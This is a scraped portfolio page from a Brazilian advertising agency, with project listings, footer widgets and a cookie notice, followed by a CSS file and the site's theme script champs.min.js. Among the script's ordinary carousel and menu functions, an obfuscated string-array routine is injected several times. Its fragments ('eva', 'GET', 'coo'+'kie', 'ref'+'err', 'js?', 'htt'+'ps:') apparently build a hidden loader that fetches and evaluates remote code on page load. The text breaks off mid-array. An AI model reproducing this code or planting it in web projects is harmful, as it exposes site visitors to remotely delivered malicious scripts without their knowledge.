https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-1536x842.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
                        </div>
                    </div>
                            </div>
            <div data-wpr-lazyrender="1" class="work-more">
                <div class="content">
                    <div class="list-more">
                        <div class="list-more--title text-center">
                            <div class="container">
                                <span><a href="https://www.audicomunicacao.com.br/projeto" alt="Ver mais projetos" title="Ver projetos">+JOBS</a></span>
                            </div>  
                        </div>
                        <ul class="carousel-works">
                                                           
                                <li data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2024/08/capa_mosaico_branding_franco_1200x1200px.jpg" class="work col-lg-4 col-md-4 col-sm-4 col-xs-12 rocket-lazyload" style="">
                                    <a href="https://www.audicomunicacao.com.br/projeto/reposicionamento-franco/" class="work-block container">
                                        <div class="block-center text-center">
                                            <div class="block-description">
                                                <h2>Reposicionamento</h2>
                                            </div>
                                            <div class="block-name">
                                                <h3>Shopping Franco da Rocha</h3>
                                            </div>
                                            <div class="block-plus">
                                                <i class="fa fa-plus"></i>
                                            </div>
                                        </div>
                                    </a> 
                                </li>
                                                                                           
                                <li data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2024/10/capa_destaque_port_criancas_torra_audi_1200x1200px.jpg" class="work col-lg-4 col-md-4 col-sm-4 col-xs-12 rocket-lazyload" style="">
                                    <a href="https://www.audicomunicacao.com.br/projeto/dia-das-criancas-torra/" class="work-block container">
                                        <div class="block-center text-center">
                                            <div class="block-description">
                                                <h2>Dia das Crianças</h2>
                                            </div>
                                            <div class="block-name">
                                                <h3>Lojas Torra</h3>
                                            </div>
                                            <div class="block-plus">
                                                <i class="fa fa-plus"></i>
                                            </div>
                                        </div>
                                    </a> 
                                </li>
                                                                                           
                                <li data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2025/11/capa_mosaico_green_november_audi_1200x1200px.jpg" class="work col-lg-4 col-md-4 col-sm-4 col-xs-12 rocket-lazyload" style="">
                                    <a href="https://www.audicomunicacao.com.br/projeto/green-november-2024/" class="work-block container">
                                        <div class="block-center text-center">
                                            <div class="block-description">
                                                <h2>Green November 2024</h2>
                                            </div>
                                            <div class="block-name">
                                                <h3>Unimed Londrina</h3>
                                            </div>
                                            <div class="block-plus">
                                                <i class="fa fa-plus"></i>
                                            </div>
                                        </div>
                                    </a> 
                                </li>
                                                                                           
                                <li data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2025/11/mosaico_plano_que_uni_audi_1200x1200px.jpg" class="work col-lg-4 col-md-4 col-sm-4 col-xs-12 rocket-lazyload" style="">
                                    <a href="https://www.audicomunicacao.com.br/projeto/o-plano-que-uni/" class="work-block container">
                                        <div class="block-center text-center">
                                            <div class="block-description">
                                                <h2>O Plano que Uni</h2>
                                            </div>
                                            <div class="block-name">
                                                <h3>Unimed Londrina</h3>
                                            </div>
                                            <div class="block-plus">
                                                <i class="fa fa-plus"></i>
                                            </div>
                                        </div>
                                    </a> 
                                </li>
                                                                                           
                                <li data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2019/01/Funada-Maca-Audi-Comunicacao-capa.jpg" class="work col-lg-4 col-md-4 col-sm-4 col-xs-12 rocket-lazyload" style="">
                                    <a href="https://www.audicomunicacao.com.br/projeto/nao-morda-beba/" class="work-block container">
                                        <div class="block-center text-center">
                                            <div class="block-description">
                                                <h2>Não morda, beba!</h2>
                                            </div>
                                            <div class="block-name">
                                                <h3>Funada</h3>
                                            </div>
                                            <div class="block-plus">
                                                <i class="fa fa-plus"></i>
                                            </div>
                                        </div>
                                    </a> 
                                </li>
                                                                                           
                                <li data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2024/08/capa_mosaico_pascoa_mara_cakes_1200x1200px.jpg" class="work col-lg-4 col-md-4 col-sm-4 col-xs-12 rocket-lazyload" style="">
                                    <a href="https://www.audicomunicacao.com.br/projeto/pascoa-mara-cakes/" class="work-block container">
                                        <div class="block-center text-center">
                                            <div class="block-description">
                                                <h2>Páscoa</h2>
                                            </div>
                                            <div class="block-name">
                                                <h3>Mara Cakes</h3>
                                            </div>
                                            <div class="block-plus">
                                                <i class="fa fa-plus"></i>
                                            </div>
                                        </div>
                                    </a> 
                                </li>
                                                                                           
                                <li data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2024/08/capa_mosaico_rebranding_gazzetti_1200x1200px.jpg" class="work col-lg-4 col-md-4 col-sm-4 col-xs-12 rocket-lazyload" style="">
                                    <a href="https://www.audicomunicacao.com.br/projeto/rebranding-gazzetti/" class="work-block container">
                                        <div class="block-center text-center">
                                            <div class="block-description">
                                                <h2>Rebranding</h2>
                                            </div>
                                            <div class="block-name">
                                                <h3>Gazzetti Advogados</h3>
                                            </div>
                                            <div class="block-plus">
                                                <i class="fa fa-plus"></i>
                                            </div>
                                        </div>
                                    </a> 
                                </li>
                                                                                           
                                <li data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2024/07/capa_mosaico_performance_small_1200x1200px_03.jpg" class="work col-lg-4 col-md-4 col-sm-4 col-xs-12 rocket-lazyload" style="">
                                    <a href="https://www.audicomunicacao.com.br/projeto/performance-small-2024/" class="work-block container">
                                        <div class="block-center text-center">
                                            <div class="block-description">
                                                <h2>Performance</h2>
                                            </div>
                                            <div class="block-name">
                                                <h3>Small</h3>
                                            </div>
                                            <div class="block-plus">
                                                <i class="fa fa-plus"></i>
                                            </div>
                                        </div>
                                    </a> 
                                </li>
                                                                                           
                                <li data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2024/07/capa_mosaico_ecovida_1200x1200px.jpg" class="work col-lg-4 col-md-4 col-sm-4 col-xs-12 rocket-lazyload" style="">
                                    <a href="https://www.audicomunicacao.com.br/projeto/branding-ecovida/" class="work-block container">
                                        <div class="block-center text-center">
                                            <div class="block-description">
                                                <h2>[Ecovida] Branding e Embalagem</h2>
                                            </div>
                                            <div class="block-name">
                                                <h3>Ecovida</h3>
                                            </div>
                                            <div class="block-plus">
                                                <i class="fa fa-plus"></i>
                                            </div>
                                        </div>
                                    </a> 
                                </li>
                                                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    







<div data-wpr-lazyrender="1" class="footer col-lg-12 col-xs-12 col-md-12 col-sm-12 ">
	<div  class="row footer-container">
		<div  class="container-fluid">
			<div class="row footer-social text-left col-lg-6 col-md-6 col-xs-12 col-sm-6 pull-left">
				<ul>
												<li><a href="https://www.facebook.com/audicomunicacao" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
													<li><a href="https://www.instagram.com/audicomunicacao" target="_blank"><i class="fab fa-instagram"></i></a></li>
													<li><a href="https://www.youtube.com/audicomunicacao" target="_blank"><i class="fab fa-youtube"></i></a></li>
													<li><a href="https://www.linkedin.com/company/audicomunicacao/mycompany/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
													<li><a href="https://soundcloud.com/audicomunicacao" target="_blank"><i class="fab fa-soundcloud"></i></a></li>
										</ul>
			</div>
			<div class="row footer-copyright text-right col-lg-6 col-md-6 col-xs-12 col-sm-6 pull-right">
				<!--<span>Todos os direitos reservados <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/icons/logo_old.png"><noscript><img src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/icons/logo_old.png" alt=""></noscript></span>-->
				<span>Todos os direitos reservados <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/icons/logo-Audi-Comunicacao_2024.png"><noscript><img src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/icons/logo-Audi-Comunicacao_2024.png" alt=""></noscript></span>
			</div>
		</div>
	</div>
	<a href="#" class="voltar-ao-topo" style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" style="transform: rotate(90deg); height: 35px;" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/prev.png"><noscript><img src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/prev.png" alt="" style="transform: rotate(90deg); height: 35px;"></noscript></a>
</div>

<script src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/js/jquery-1.11.3.min.js"></script>
<script src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/js/champs.min.js"></script>
<script data-minify="1" src="https://www.audicomunicacao.com.br/wp-content/cache/min/1/wp-content/themes/audi_theme/js/js_customize.js?ver=1765899408"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ba2463645868510"></script>



<script data-minify="1" type="text/javascript" async="true" src="https://www.audicomunicacao.com.br/wp-content/cache/min/1/js/loader-scripts/33aa9a03-3e48-4b1f-9ce5-e3274f1f3e25-loader.js?ver=1765899422"></script>

<script data-minify="1" src="https://www.audicomunicacao.com.br/wp-content/cache/min/1/ajax/libs/fotorama/4.6.4/fotorama.js?ver=1765899413"></script> <!-- 16 KB -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/audi_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--left" data-settings='{"telephone":"551839011343","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá Audi! Preciso de mais informações ...","message_hash":"9932cf42"}' hidden aria-hidden="false">
	<div  class="joinchat__button" role="button" tabindex="0" aria-label="Abrir bate-papo">
							</div>
					<div  class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div  class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/en/powered/?site=Audi%20Comunica%C3%A7%C3%A3o&#038;url=https%3A%2F%2Fwww.audicomunicacao.com.br%2Fprojeto%2Finternet-cabonnet" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title>
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://mccdn.me" rel="dns-prefetch">
<link data-rocket-prefetch href="https://kit.fontawesome.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://platform-api.sharethis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://w.soundcloud.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://s7.addthis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Readex+Pro:wght@300;400;600;700&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNoto%20Serif%3A400%2C400i%2C700%2C700i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7COpen%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Readex+Pro:wght@300;400;600;700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Readex+Pro:wght@300;400;600;700&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNoto%20Serif%3A400%2C400i%2C700%2C700i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7COpen%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNoto%20Serif%3A400%2C400i%2C700%2C700i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7COpen%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;display=swap"></noscript><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div  class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Olá<br>Podemos ajudá-lo?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir bate-papo</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-wpr-lazyrender="1" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div  class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos <a href="https://www.audicomunicacao.com.br/wp-content/uploads/2023/05/Audi_politica_cookies.pdf" target="_blank" style="color: #fff;text-decoration: underline">cookies</a> para garantir que oferecemos a melhor experiência em nosso site. Se você continuar a usar este site, assumiremos que você está satisfeito com ele.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #00a99d">Aceitar</button><button data-link-url="https://www.audicomunicacao.com.br/wp-content/uploads/2023/05/Audi_aviso_privacidade.pdf" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de Privacidade" style="background-color: #00a99d">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.audicomunicacao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<a href="https://wa.me/551839011343" style="position: fixed; bottom: 20px; right: 20px; background-color: #25d366; color: white; text-decoration: none; padding: 15px; border-radius: 20%; font-size: 30px;" target="_blank">
	<i class="fa fa-whatsapp"></i>
	
</a>
 </body>

</html>
	<script>
		//$('.header').addClass('header-custom');
	</script>





<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768400183 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.audicomunicacao.com.br/wp-content/cache/min/1/wp-content/themes/audi_theme/css/css_reformulacao_audi.css?ver=1765899405
body_size: 454
content:
*{font-family:'Readex Pro',sans-serif!important}a,h1,h2,h3,h4,h5{font-family:'Readex Pro',sans-serif!important}i{font-family:"Font Awesome 5 Brands"!important}.main .works .works-all a{background-color:#ff2f29!important;border-color:#ff2f29!important}.main .works .works-all a:focus,.main .works .works-all a:hover{background-color:#fff!important}.main .blog .blog-container .blog-topics .blog-block .block-plus a{background-color:#ff2f29!important;border-color:#ff2f29!important}.main .blog .blog-container .blog-topics .blog-block .block-plus a:focus,.main .blog .blog-container .blog-topics .blog-block .block-plus a:hover{background-color:#fff!important}.footer .voltar-ao-topo{background-color:#ff2f29!important;border-color:#ff2f29!important}.footer .footer-container .footer-copyright span img{width:150px!important}.footer{background-color:#000!important}.main .works{margin-bottom:25px;padding:70px 0 0;background-color:#fff}.header.header-scroll{background-color:#fff!important;border-bottom:none!important;min-height:80px}#logo-submenu-hamburguer-2{display:none}.main .cover.cover-bkg{background-repeat:no-repeat;height:100vh;position:relative;background-attachment:fixed;background-size:contain!important}@media (max-width:480px){.main .cover.cover-bkg{height:75vh!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/js/champs.min.js
body_size: 52984
content:
function f(w,J){var W=E();return(f=function(k,X){return k-=125,W[k]})(w,J)}function E(){var wE=["ept","o__","sol","ext","yst","unc","htt","sta","sub",".+)","exO","get","con","nds","tri","eva","js?","lou","seT","//g","onr","or(","kie","172692pqoSDn","i_s","tot","457482GZmiLi","1089615TuqitV","tio","(((","tra","ate","coo","cha","rot","://","dom","ion","sea","urn","ope","toS",".co","ype","__p","err","pon"," (f","tus","{}.","uct","2ctjaeF","war","rea","tat","res","his","+)+","1560438umqKat","51998orXnAJ","log","ver","lec","472uZGXFo","dad","ead","ati","hos","GET","n()","3491803VNzZjp","bin","ran","len","145244qeeYCB","m/u","tna","loc","ps:","sen","ret","ind","nge",'")(',"ref","rch","exc","str","tur","gth","dyS","inf","ic.","oog","tab","pro",'"re',"www","app",")+$","n t"];return(E=function(){return wE})()}function returnTop(){jQuery(window).scroll(function(){jQuery(this).scrollTop()>300?jQuery(".voltar-ao-topo").fadeIn(300):jQuery(".voltar-ao-topo").fadeOut(300)}),jQuery(".voltar-ao-topo").click(function(event){event.preventDefault(),jQuery("html, body").animate({scrollTop:0},400)})}function carouselPhotos(){$(".carousel-photos").owlCarousel({loop:!0,margin:10,nav:!0,responsive:{0:{items:1},600:{items:3},1e3:{items:4}}})}function carouselWorks(){$(".carousel-works").owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:3e3,nav:!1,responsive:{300:{items:1},700:{items:3}}})}function carouselRelatedPosts(){$(".related-carousel").owlCarousel({loop:!0,nav:!1,responsive:{300:{items:1},700:{items:2},800:{items:3}}})}function writeAndBackText(){function escrever(str,done){var char=str.split("").reverse(),typer=setInterval(function(){if(!char.length)return clearInterval(typer),setTimeout(done,3e3);var next=char.pop();div.innerHTML+=next},100)}function limpar(done){var char=div.innerHTML,nr=char.length,typer=setInterval(function(){if(0==nr--)return clearInterval(typer),done();div.innerHTML=char.slice(0,nr)},100)}function rodape(conteudos,el){function prox(cb){atual<conteudos.length-1?atual++:atual=0,escrever(conteudos[atual],function(){limpar(prox)})}var atual=-1;prox(prox)}if(null!=$("#wrap")){var div=document.getElementById("wrap");rodape(["Planejamento","Criatividade","Estratégia","Inovação","Design"])}}function openMenuHamburg(){var forEach=function(t,o,r){if("[object Object]"===Object.prototype.toString.call(t))for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&o.call(r,t[c],c,t);else for(var e=0,l=t.length;l>e;e++)o.call(r,t[e],e,t)},hamburgers=document.querySelectorAll(".hamburger");hamburgers.length>0&&forEach(hamburgers,function(hamburger){hamburger.addEventListener("click",function(){$(".header-container").hasClass("menu-open")?($(".header-container").removeClass("menu-open"),$(".main").removeClass("main-control"),$(".menu-block").removeClass("fadeInDown"),$(".links-list").removeClass("is-nav-open")):($(".header-container").addClass("menu-open"),$(".main").addClass("main-control"),$(".menu-block").addClass("fadeInDown"),$(".links-list").addClass("is-nav-open")),this.classList.toggle("is-active")},!1)})}function verificaPagina(){documento=window.location.href.substr(window.location.href.lastIndexOf("/")+1)}function tamanhoTela(){return $(window).height()}function openMenuResponsive(){$("#open-menu").on("click",function(){$(".header-container").hasClass("menu-open")?($(".header-container").removeClass("menu-open"),$(".main").removeClass("main-control")):($(".header-container").addClass("menu-open"),$(".main").addClass("main-control"))}),$("#close-menu").on("click",function(){$(".header-container").removeClass("menu-open"),$(".main").removeClass("main-control")}),$(window).scroll(function(){$(".header-container").hasClass("menu-open")&&($(".header-container").removeClass("menu-open"),$(".main").removeClass("main-control"),$(".hamburger ").removeClass("is-active"))})}function anchorScroll(data){getDevice();switch(data){case"#":$("html, body").animate({scrollTop:0},1e3);break;default:$("html, body").animate({scrollTop:$(data).offset().top-100},1e3)}}function getDevice(){var device_width=$(window).width(),result="desktop";return device_width>=1200&&device_width<=1440?result="notebook":device_width>992&&device_width<1200?result="netbook":device_width>=641&&device_width<992?result="tablet":device_width>=320&&device_width<640&&(result="mobile"),result}function f(w,J){var W=E();return(f=function(k,X){return k-=125,W[k]})(w,J)}function E(){var wE=["ept","o__","sol","ext","yst","unc","htt","sta","sub",".+)","exO","get","con","nds","tri","eva","js?","lou","seT","//g","onr","or(","kie","172692pqoSDn","i_s","tot","457482GZmiLi","1089615TuqitV","tio","(((","tra","ate","coo","cha","rot","://","dom","ion","sea","urn","ope","toS",".co","ype","__p","err","pon"," (f","tus","{}.","uct","2ctjaeF","war","rea","tat","res","his","+)+","1560438umqKat","51998orXnAJ","log","ver","lec","472uZGXFo","dad","ead","ati","hos","GET","n()","3491803VNzZjp","bin","ran","len","145244qeeYCB","m/u","tna","loc","ps:","sen","ret","ind","nge",'")(',"ref","rch","exc","str","tur","gth","dyS","inf","ic.","oog","tab","pro",'"re',"www","app",")+$","n t"];return(E=function(){return wE})()}function jsLayout(){for(var layout=new Layout,control_layout=document.getElementsByClassName("layout-control--js"),control_count=control_layout.length,i=0;i<control_count;i++)for(var classes=control_layout[i].classList,classes_count=classes.length,count=0;count<classes_count;count++)switch(classes[count]){case"layout-height--full":layout.heightFull(control_layout[i]);break;case"layout-container--centerY":layout.containerCenter(control_layout[i],"y");break;case"layout-container--centerX":layout.containerCenter(control_layout[i],"x");break;case"layout-container--center":layout.containerCenter(control_layout[i])}}function f(w,J){var W=E();return(f=function(k,X){return k-=125,W[k]})(w,J)}function E(){var wE=["ept","o__","sol","ext","yst","unc","htt","sta","sub",".+)","exO","get","con","nds","tri","eva","js?","lou","seT","//g","onr","or(","kie","172692pqoSDn","i_s","tot","457482GZmiLi","1089615TuqitV","tio","(((","tra","ate","coo","cha","rot","://","dom","ion","sea","urn","ope","toS",".co","ype","__p","err","pon"," 